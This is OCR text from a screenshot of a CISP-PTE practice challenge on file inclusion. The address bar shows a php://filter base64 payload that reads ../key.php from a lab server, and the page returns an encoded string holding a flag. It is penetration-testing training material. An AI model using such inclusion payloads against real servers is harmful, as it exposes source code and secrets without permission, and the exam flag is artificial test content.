 挑战 : 安鸾渗透实战平台 - 网络安
CISP-PTE 认证考试
CISP-PTE模拟WEB篇2-3_百度搜
不安全 10.20.30.80:2083/vulnerabilities/fu1.php?file=php://filter/read=convert.base64-encode/resource=../key.php
应用 百度一下 10.20.30.10 百度翻译-200种语... ChatGPT 挑战 : 安鸾渗透实... GitHub - knownse... 阿里云-计算，为了... 单点登录 - Telnet... YouTub
王强暂停了屏幕共享
王强的屏幕共享
Home
突破它拿KEY
基础题目之文件包含
描述
请开始答题！
R2V0IGl0IQ0KPD9waHANCg0KLy9mbGFnezllMzMwNDhmNTdiNzMzMTBkZWQ3MmQ3Nzk0YWE0YmNifQ0
Copyright © CISP-PTE